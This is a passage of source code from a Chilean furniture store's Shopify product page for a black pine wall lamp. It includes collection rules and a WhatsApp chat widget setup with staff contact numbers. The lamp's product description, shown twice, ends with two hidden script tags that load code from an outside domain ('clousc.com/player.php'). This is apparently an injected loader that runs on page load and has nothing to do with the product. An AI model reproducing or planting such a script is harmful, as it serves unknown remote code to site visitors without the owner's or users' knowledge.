LIVING","updated_at":"2026-02-01T09:02:39-03:00","body_html":"","published_at":"2022-10-27T10:59:34-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Cojines EE"},{"column":"type","relation":"equals","condition":"Alfombras"},{"column":"type","relation":"equals","condition":"Cuadros"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Arrimos"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"IXXI Design"},{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global"},{"id":461497663802,"handle":"implementacion-de-oficinas","title":"Implementación de Oficinas","updated_at":"2026-02-01T09:02:39-03:00","body_html":"","published_at":"2023-09-26T11:53:37-03:00","sort_order":"manual","template_suffix":"contract","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Ramek"},{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Libreros"},{"column":"type","relation":"equals","condition":"Juego de Escritorio"},{"column":"type","relation":"equals","condition":"Mesas de Comedor"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Sillas de interior"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global","image":{"created_at":"2023-09-26T12:31:06-03:00","alt":"","width":3683,"height":3142,"src":"\/\/medular.cl\/cdn\/shop\/collections\/Chessy-14.jpg?v=1695742706"}},{"id":68002152490,"handle":"lamparas","title":"Lámparas","updated_at":"2026-01-29T14:46:43-03:00","body_html":"","published_at":"2019-04-03T13:51:40-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"lampara de mesa"},{"column":"type","relation":"equals","condition":"Lámpara"}],"published_scope":"global","image":{"created_at":"2020-09-30T16:54:35-03:00","alt":"","width":1000,"height":1000,"src":"\/\/medular.cl\/cdn\/shop\/collections\/deco__0006_DECORACION_0003_CAT_LAMPARAS.jpg?v=1694444036"}},{"id":137356705834,"handle":"newest-products","title":"Newest Products","updated_at":"2026-02-01T09:02:39-03:00","body_html":null,"published_at":"2019-08-07T16:56:13-04:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":260951506986,"handle":"novedades-iluminacion","title":"Novedades Iluminación","updated_at":"2026-01-29T14:46:43-03:00","body_html":"","published_at":"2021-03-24T17:52:13-03:00","sort_order":"manual","template_suffix":"iluminacion","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global"},{"id":429773783354,"handle":"regala-deco","title":"Regala Deco","updated_at":"2026-01-31T09:01:55-03:00","body_html":"","published_at":"2022-12-06T10:15:51-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Accesorios"},{"column":"type","relation":"equals","condition":"Cojines"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"Complementos de Mesa"},{"column":"type","relation":"equals","condition":"Reloj"},{"column":"type","relation":"equals","condition":"Cojines EE"},{"column":"type","relation":"equals","condition":"Jarron"},{"column":"vendor","relation":"equals","condition":"Medular Objet"},{"column":"vendor","relation":"equals","condition":"percheros"},{"column":"vendor","relation":"equals","condition":"espejos"}],"published_scope":"global"},{"id":162099986474,"handle":"todo-decoracion","title":"Todo Decoración","updated_at":"2026-01-31T09:01:55-03:00","body_html":"","published_at":"2019-11-26T12:55:19-03:00","sort_order":"manual","template_suffix":"decoracion-1","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Complementos de Mesa"},{"column":"type","relation":"equals","condition":"Cuadros"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"IXXI Design"},{"column":"type","relation":"equals","condition":"Lamparas"},{"column":"type","relation":"equals","condition":"Maceteros"},{"column":"type","relation":"equals","condition":"Reloj"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Jarron"},{"column":"type","relation":"equals","condition":"plato"},{"column":"type","relation":"equals","condition":"cuadratik"},{"column":"type","relation":"equals","condition":"Maceteros"}],"published_scope":"global","image":{"created_at":"2025-11-13T11:02:38-03:00","alt":null,"width":2048,"height":2048,"src":"\/\/medular.cl\/cdn\/shop\/collections\/composici-n-con-proporciones-reales-cuadratik-amphora-y-the-a-digital.webp?v=1763042558"}}],
  };
  window.essentialProductId = 6549494104106
  window.essentialProductTags = ["D10"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="medular.cl"></div>
    <script>
        
            window.seedgrow_current_product = {"id":6549494104106,"title":"Hornwood Aplique Negro Madera Pino","handle":"hornwood-aplique-negro-madera-pino","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003eLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eAmpolletas E27, no incluidas (1x60W) (220-240V)\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e17 cm de diámetro\u003c\/span\u003e\u003cbr\u003eCOLOR: Negro\u003cbr\u003eCÓDIGO: 1006005000017 (\u003cspan data-mce-fragment=\"1\"\u003e43046)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2021-03-21T14:58:48-03:00","created_at":"2021-03-18T16:15:37-03:00","vendor":"Eglo","type":"Lamparas","tags":["D10"],"price":4990000,"price_min":4990000,"price_max":4990000,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39308469370922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100600500017","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Hornwood Aplique Negro Madera Pino","public_title":null,"options":["Default Title"],"price":4990000,"weight":3000,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","options":["Title"],"media":[{"alt":"Hornwood Aplique Negro Madera Pino - Medular Diseño Lamparas","id":20415735136298,"position":1,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/HORNWOODAPLIQUENEGROMADERAPINO.jpg?v=1616349382","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003eLámpara Aplique de estilo contemporáneo, fabricada en acero negro y Pino.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa luminaria tipo aplique de EGLO es idealmente utilizada para puntualizar sectores donde se quiere que la luz llegue de forma más directa, dando un realce a los sectores o en la decoración de su hogar. En nuestra gran selección de diseños y modelos, lograrás encontrar luminarias tipo aplique para tus salas, pasillos y los espacios que desees, que combinarán con tu estilo deseado.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cbr\u003eAmpolletas E27, no incluidas (1x60W) (220-240V)\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e17 cm de diámetro\u003c\/span\u003e\u003cbr\u003eCOLOR: Negro\u003cbr\u003eCÓDIGO: 1006005000017 (\u003cspan data-mce-fragment=\"1\"\u003e43046)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `Hola!! Te ayudamos?`;sgwaWidgetText = `Conversemos y te ayudamos con tus dudas sobre los productos`;sgwaWidgetDescription = `Haz Click para conversar con algunos de nuestras vendedoras`;sgwaWidgetResponseText = `Generalmente respondemos en un par de minutos`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 50;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66f17e3161b5429636a200df", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"67904438efeaa0e78f7c2a36", "accountName"=>"Pablo", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56983608387", "predefinedText"=>"", "title"=>"Hola!! Estoy aca para asesorarte", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}, {"accountId"=>"67f6c04164991dae1fcfb73e", "accountName"=>"Camilo (despachos)", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56992798316", "predefinedText"=>"Hola quisiera info sobre mi despacho..", "title"=>"Estoy Acá para ayudarte con info de tu despacho", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["collections", "terminos-y-condiciones", "servicio-de-armado", "copia-de-preguntas-frecuentes", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>true, "es"=>{"widgetLabelText"=>"", "widgetResponse"=>"Nos demoramos unos minutos en responder"}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.length > 0) {
